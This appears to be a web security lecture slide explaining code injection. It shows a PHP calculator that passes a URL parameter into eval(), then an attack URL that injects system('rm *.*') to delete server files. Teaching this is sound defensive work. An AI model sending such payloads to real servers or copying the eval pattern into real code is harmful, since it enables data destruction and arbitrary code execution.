 General code injection attacks

Attack goal: execute arbitrary code on the server

Example

code injection based on eval (PHP)

http://site.com/calc.php (server side calculator)

…
$in = $_GET[‘exp'];
eval('$ans = ' . $in . ';');
…

Attack

http://site.com/calc.php?exp=“ 10 ; system(‘rm *.*’) ”

(URL encoded)